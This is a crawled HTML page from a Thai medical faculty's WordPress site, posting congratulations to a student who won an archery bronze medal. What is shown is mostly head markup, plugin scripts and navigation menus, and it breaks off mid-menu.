

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pscm.cra.ac.th/?p=11675
body_size: 14557
content:
<!DOCTYPE html>
<html class="no-overflow-y" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>ขอแสดงความยินดีกับนักศึกษาหลักสูตรแพทยศาสตรบัณฑิต (หลักสูตรใหม่ พ.ศ. 2563) นางสาวพิชามญชุ์ ศิริหล้า ได้รับเหรียญทองแดง ประเภทคันธนูทดกำลังทีมทั่วไป ระยะ 18 เมตร ในการแข่งขันยิงธนู THAMMASAT CHAMPIONSHIP 2022 &#8211; Princess Srisavangavadhana Faculty of Medicine, Chulabhorn Royal Academy</title>
<link rel='dns-prefetch' href='//psmd.cra.ac.th' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Princess Srisavangavadhana Faculty of Medicine, Chulabhorn Royal Academy &raquo; Feed" href="https://psmd.cra.ac.th/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Princess Srisavangavadhana Faculty of Medicine, Chulabhorn Royal Academy &raquo; Comments Feed" href="https://psmd.cra.ac.th/?feed=comments-rss2" />
<link rel="alternate" type="text/calendar" title="Princess Srisavangavadhana Faculty of Medicine, Chulabhorn Royal Academy &raquo; iCal Feed" href="https://psmd.cra.ac.th?post_type=tribe_events&#038;ical=1" />
		
		
		
		
				
		<meta property="og:title" content="ขอแสดงความยินดีกับนักศึกษาหลักสูตรแพทยศาสตรบัณฑิต (หลักสูตรใหม่ พ.ศ. 2563) นางสาวพิชามญชุ์ ศิริหล้า ได้รับเหรียญทองแดง ประเภทคันธนูทดกำลังทีมทั่วไป ระยะ 18 เมตร ในการแข่งขันยิงธนู THAMMASAT CHAMPIONSHIP 2022"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://psmd.cra.ac.th/?p=11675"/>
		<meta property="og:site_name" content="Princess Srisavangavadhana Faculty of Medicine, Chulabhorn Royal Academy"/>
		<meta property="og:description" content="ขอแสดงความยินดีกับนักศึกษาหลักสูตรแพทยศาสตรบัณฑิต (หลักสูตรใหม่ พ.ศ. 2563) นางสาวพิชามญชุ์ ศิริหล้า ได้รับเหรียญทองแดง ประเภทคันธนูทดกำลังทีมทั่วไป ระยะ 18 เมตร ในการแข่งขันยิงธนู THAMMASAT CHAMPIONSHIP 2022"/>

									<meta property="og:image" content="https://psmd.cra.ac.th/wp-content/uploads/2022/04/S__449847306.jpg"/>
									<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/psmd.cra.ac.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='https://psmd.cra.ac.th/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://psmd.cra.ac.th/wp-includes/css/dist/block-library/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://psmd.cra.ac.th/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://psmd.cra.ac.th/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://psmd.cra.ac.th/wp-content/themes/Avada/assets/css/style.min.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://psmd.cra.ac.th/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/font-awesome.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://psmd.cra.ac.th/wp-content/themes/Avada/assets/css/ie.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='iw_tab_style-css'  href='https://psmd.cra.ac.th/wp-content/plugins/fusion-builder-elegant-tabs/css/tabstyles.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='iw_tab_aminate-css'  href='https://psmd.cra.ac.th/wp-content/plugins/fusion-builder-elegant-tabs/css/animate.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='iw_tabs-css'  href='https://psmd.cra.ac.th/wp-content/plugins/fusion-builder-elegant-tabs/css/tabs.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://psmd.cra.ac.th/wp-content/uploads/fusion-styles/fusion-11675.css?timestamp=1769015725&#038;ver=5.2.4' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.6.7"};
/* ]]> */
</script>
<script type='text/javascript' data-cfasync="false" src='https://psmd.cra.ac.th/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' data-cfasync="false" src='https://psmd.cra.ac.th/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.6.7'></script>
<script type='text/javascript' data-cfasync="false" src='https://psmd.cra.ac.th/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.6.7'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='https://psmd.cra.ac.th/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8'></script>
<meta name="generator" content="Powered by LayerSlider 6.6.7 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel='https://api.w.org/' href='https://psmd.cra.ac.th/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psmd.cra.ac.th/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://psmd.cra.ac.th/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.4" />
<link rel="canonical" href="https://psmd.cra.ac.th/?p=11675" />
<link rel='shortlink' href='https://psmd.cra.ac.th/?p=11675' />
<link rel="alternate" type="application/json+oembed" href="https://psmd.cra.ac.th/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fpsmd.cra.ac.th%2F%3Fp%3D11675" />
<link rel="alternate" type="text/xml+oembed" href="https://psmd.cra.ac.th/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fpsmd.cra.ac.th%2F%3Fp%3D11675&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://psmd.cra.ac.th"><link rel="https://theeventscalendar.com/" href="https://psmd.cra.ac.th/index.php?rest_route=/tribe/events/v1/" />		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #092f87; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
		<link rel="icon" href="https://psmd.cra.ac.th/wp-content/uploads/2021/10/cropped-logo-30-32x32.png" sizes="32x32" />
<link rel="icon" href="https://psmd.cra.ac.th/wp-content/uploads/2021/10/cropped-logo-30-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://psmd.cra.ac.th/wp-content/uploads/2021/10/cropped-logo-30-180x180.png" />
<meta name="msapplication-TileImage" content="https://psmd.cra.ac.th/wp-content/uploads/2021/10/cropped-logo-30-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			html {
    -webkit-filter: grayscale(75%);
    filter: grayscale(75%);
}		</style>
		
		
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	</head>

<body class="post-template-default single single-post postid-11675 single-format-standard custom-background tribe-no-js fusion-image-hovers fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v5 avada-responsive avada-footer-fx-none">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:-1px;"></div>
		
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1 fusion-sticky-menu-only fusion-header-menu-align-center fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
						<div class="fusion-logo" data-margin-top="10px" data-margin-bottom="10px" data-margin-left="0px" data-margin-right="0px">
				<a class="fusion-logo-link" href="https://psmd.cra.ac.th/">
			<!-- standard logo -->
						<img src="https://psmd.cra.ac.th/wp-content/uploads/2025/08/banner-web-PSMD_3-01.png" srcset="https://psmd.cra.ac.th/wp-content/uploads/2025/08/banner-web-PSMD_3-01.png 1x" width="6288" height="871" alt="Princess Srisavangavadhana Faculty of Medicine, Chulabhorn Royal Academy Logo" retina_logo_url="" class="fusion-standard-logo" />

			<!-- mobile logo -->
							<img src="https://psmd.cra.ac.th/wp-content/uploads/2025/03/banner-web-new-PSMD-02.png" srcset="https://psmd.cra.ac.th/wp-content/uploads/2025/03/banner-web-new-PSMD-02.png 1x" width="3081" height="3094" alt="Princess Srisavangavadhana Faculty of Medicine, Chulabhorn Royal Academy Logo" retina_logo_url="" class="fusion-mobile-logo" />
						<!-- sticky header logo -->
					</a>
		</div>
									<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu"></a>
		
		
		
			</div>
			
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Main Menu"><ul role="menubar" id="menu-mainmenu" class="fusion-menu"><li role="menuitem"  id="menu-item-481"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-481 fusion-dropdown-menu"  ><a  class="fusion-background-highlight"><span class="menu-text">รับสมัครนักศึกษา</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-9687"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9687 fusion-dropdown-submenu"  ><a  href="http://admission.cra.ac.th/" class="fusion-background-highlight"><span>ระบบรับสมัครออนไลน์</span></a></li></ul></li><li role="menuitem"  id="menu-item-13167"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13167"  ><a  href="https://pscm.cra.ac.th/#announcement" class="fusion-background-highlight"><span class="menu-text">ประกาศ</span></a></li><li role="menuitem"  id="menu-item-9682"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9682 fusion-dropdown-menu"  ><a  href="https://psmd.cra.ac.th/?page_id=9508" class="fusion-background-highlight"><span class="menu-text">หลักสูตร</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-9686"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9686 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=9552" class="fusion-background-highlight"><span>หลักสูตรแพทยศาสตรบัณฑิต (หลักสูตรใหม่ พ.ศ. 2563)</span></a></li><li role="menuitem"  id="menu-item-9684"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9684 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=9613" class="fusion-background-highlight"><span>หลักสูตรวิทยาศาสตรมหาบัณฑิต สาขาวิชาฟิสิกส์การแพทย์</span></a></li><li role="menuitem"  id="menu-item-9685"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9685 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=9597" class="fusion-background-highlight"><span>หลักสูตรวิทยาศาสตรบัณฑิต สาขาวิชาวิทยาศาสตร์ข้อมูลสุขภาพ</span></a></li><li role="menuitem"  id="menu-item-11182"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11182 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=11148" class="fusion-background-highlight"><span>หลักสูตรวิทยาศาสตรมหาบัณฑิต สาขาวิชาตจวิทยา</span></a></li><li role="menuitem"  id="menu-item-11417"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11417 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=11278" class="fusion-background-highlight"><span>หลักสูตรวิทยาศาสตรมหาบัณฑิต สาขาวิชาสุขภาพดิจิทัล (หลักสูตรใหม่ พ.ศ. 2565)</span></a></li><li role="menuitem"  id="menu-item-10940"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10940 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=10734" class="fusion-background-highlight"><span>Doctor of Philosophy Program in Medical Physics and Medical Engineering (International Program)</span></a></li><li role="menuitem"  id="menu-item-15182"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15182 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=15143" class="fusion-background-highlight"><span>หลักสูตรฝึกอบรมแพทย์ประจำบ้านและแพทย์ประจำบ้านต่อยอด</span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-17084"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17084"  ><a  href="https://psmd.cra.ac.th/?page_id=17074" class="fusion-background-highlight"><span>สาขาอายุรศาสตร์</span></a></li><li role="menuitem"  id="menu-item-15183"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15183"  ><a  href="https://psmd.cra.ac.th/?page_id=15125" class="fusion-background-highlight"><span>อนุสาขามะเร็งวิทยานรีเวช</span></a></li><li role="menuitem"  id="menu-item-15190"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15190"  ><a  href="https://psmd.cra.ac.th/?page_id=15185" class="fusion-background-highlight"><span>อนุสาขาอายุรศาสตร์โรคหัวใจและหลอดเลือด</span></a></li></ul></li></ul></li><li role="menuitem"  id="menu-item-6978"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6978"  ><a  href="http://medvle.pccms.ac.th/" class="fusion-background-highlight"><span class="menu-text">Moodle e-Learning</span></a></li><li role="menuitem"  id="menu-item-16814"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16814 fusion-dropdown-menu"  ><a  href="https://psmd.cra.ac.th/?page_id=16571" class="fusion-background-highlight"><span class="menu-text">งานบริการการศึกษา</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-16815"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16815 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=16749" class="fusion-background-highlight"><span>ปฎิทินการศึกษา</span></a></li><li role="menuitem"  id="menu-item-16816"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16816 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=16744" class="fusion-background-highlight"><span>การลงทะเบียนเรียน</span></a></li><li role="menuitem"  id="menu-item-16817"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16817 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=16627" class="fusion-background-highlight"><span>การขอเอกสารสำคัญทางการศึกษา</span></a></li><li role="menuitem"  id="menu-item-16818"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16818 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=16644" class="fusion-background-highlight"><span>บัตรนักศึกษา</span></a></li><li role="menuitem"  id="menu-item-16819"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16819 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=16650" class="fusion-background-highlight"><span>การทดสอบมาตรฐานความรู้ภาษาอังกฤษ</span></a></li><li role="menuitem"  id="menu-item-16820"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16820 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=16673" class="fusion-background-highlight"><span>งานประเมินผล</span></a></li><li role="menuitem"  id="menu-item-16821"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16821 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=16680" class="fusion-background-highlight"><span>ดาวน์โหลดเอกสารด้านการศึกษา</span></a></li><li role="menuitem"  id="menu-item-16822"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16822 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=16687" class="fusion-background-highlight"><span>ติดต่องานบริการการศึกษา</span></a></li></ul></li><li role="menuitem"  id="menu-item-17146"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17146 fusion-dropdown-menu"  ><a  href="https://psmd.cra.ac.th/?page_id=17134" class="fusion-background-highlight"><span class="menu-text">งานบัณฑิตศึกษาเเละการศึกษาต่อเนื่อง</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-17203"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17203 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=17163" class="fusion-background-highlight"><span>ระบบงานทะเบียนนักศึกษา</span></a></li><li role="menuitem"  id="menu-item-17147"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17147 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=17123" class="fusion-background-highlight"><span>ดาวน์โหลดเอกสารบัณฑิตศึกษา</span></a></li><li role="menuitem"  id="menu-item-17204"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17204 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=17148" class="fusion-background-highlight"><span>ติดต่อสอบถาม</span></a></li></ul></li><li role="menuitem"  id="menu-item-9786"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9786 fusion-dropdown-menu"  ><a  href="https://psmd.cra.ac.th/?page_id=9739" class="fusion-background-highlight"><span class="menu-text">กิจการนักศึกษา</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-842"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=840" class="fusion-background-highlight"><span>กิจกรรมนักศึกษา</span></a></li><li role="menuitem"  id="menu-item-845"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=833" class="fusion-background-highlight"><span>ระเบียบข้อบังคับนักศึกษา</span></a></li><li role="menuitem"  id="menu-item-844"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=836" class="fusion-background-highlight"><span>บริการนักศึกษา</span></a></li><li role="menuitem"  id="menu-item-10387"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10387 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=10367" class="fusion-background-highlight"><span>สโมสรนักศึกษา วิทยาลัยแพทยศาสตร์ศรีสวางควัฒน</span></a></li><li role="menuitem"  id="menu-item-1756"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=1754" class="fusion-background-highlight"><span>ติดต่อกิจการนักศึกษา</span></a></li></ul></li><li role="menuitem"  id="menu-item-479"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479 fusion-dropdown-menu"  ><a  href="https://pscm.cra.ac.th/?page_id=10955" class="fusion-background-highlight"><span class="menu-text">บริการวิชาการและสังคม</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-4429"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4429 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=4427" class="fusion-background-highlight"><span>กิจกรรมบริการวิชาการและสังคม</span></a></li><li role="menuitem"  id="menu-item-12590"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12590 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=12572" class="fusion-background-highlight"><span>หลักสูตรอบรมระยะสั้น</span></a></li><li role="menuitem"  id="menu-item-11042"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11042 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=10972" class="fusion-background-highlight"><span>Patient First</span></a></li><li role="menuitem"  id="menu-item-7470"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7470 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=7454" class="fusion-background-highlight"><span>สาระน่ารู้</span></a></li></ul></li><li role="menuitem"  id="menu-item-17332"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17332"  ><a  href="https://psmd.cra.ac.th/?page_id=17282" class="fusion-background-highlight"><span class="menu-text">อาสาจุฬาภรณ์</span></a></li><li role="menuitem"  id="menu-item-478"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-478 fusion-dropdown-menu"  ><a  href="https://pscm.cra.ac.th/?page_id=3245" class="fusion-background-highlight"><span class="menu-text">วิจัยและนวัตกรรม</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-3248"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3248 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=3245" class="fusion-background-highlight"><span>นโยบายและพันธกิจด้านวิจัย นวัตกรรมและทรัพย์สินทางปัญญา</span></a></li><li role="menuitem"  id="menu-item-6564"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6564 fusion-dropdown-submenu"  ><a  href="https://psmd.cra.ac.th/?page_id=6553" class="fusion-background-highlight"><span>แนวทางปฏิบัติการทำงานวิจัยและนวัตกรรม</span></a></li><li role="menuitem"  id="menu-item-6928"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6928 fusion-dropdown-submenu"  ><a  